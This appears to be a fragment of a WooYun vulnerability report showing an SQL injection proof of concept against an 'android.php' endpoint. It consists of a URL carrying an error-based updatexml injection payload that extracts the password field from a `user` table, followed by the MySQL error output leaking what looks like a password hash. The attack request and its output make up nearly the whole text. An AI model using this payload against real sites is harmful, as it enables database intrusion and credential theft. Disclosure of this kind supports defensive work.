 127.0.0.1/yyjia/android.php?ac=subdetail&subjectid=-1%20and%20updatexml(1,concat(0x17,(select%20left(password,31)%20from%20`user`+limit+
MySQL Error
Message: MySQL Query Error
SQL: select * from subject where id=-1 and updatexml(1,concat(0x17,(select left(password,31) from `user` limit 0,1)),0)# and type=1 and subtype=1 and isverify=1
Error: XPATH syntax error: 'c04c0c70085ad424c08a3377fd9f938'
Errno.: 1105
Click here to seek help.
www.wooyun.org